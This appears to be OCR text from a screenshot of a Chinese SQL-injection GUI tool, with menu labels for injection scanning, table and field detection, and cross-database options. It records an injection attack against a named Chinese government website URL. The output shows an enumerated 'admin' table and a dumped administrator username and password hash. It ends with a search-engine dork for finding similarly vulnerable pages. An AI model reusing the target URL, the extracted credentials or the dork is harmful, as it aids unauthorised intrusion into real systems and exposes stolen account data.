 注入检测
注入连接
http://www.ysland.gov.cn/xinfang/ruleshow.asp?id=12
检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
检测表段
检测字段
检测内容 (1/1)
admin
users
username
password
id
位数 内容
第1位 f
第2位 5
复制窗口
[username] : admin
[password] : f5e3501421155149
关闭
MSSQL专用表段检测
检测下一个
1 /?
错误时停止
连接类型 数字 字符
Access或其他数据库
当前库
跨库
多行执行
当前权限
当前用户
http://www.gfsoso.com/?q=inurl%3Axxhs.asp%3Fclassid%3D&pn=0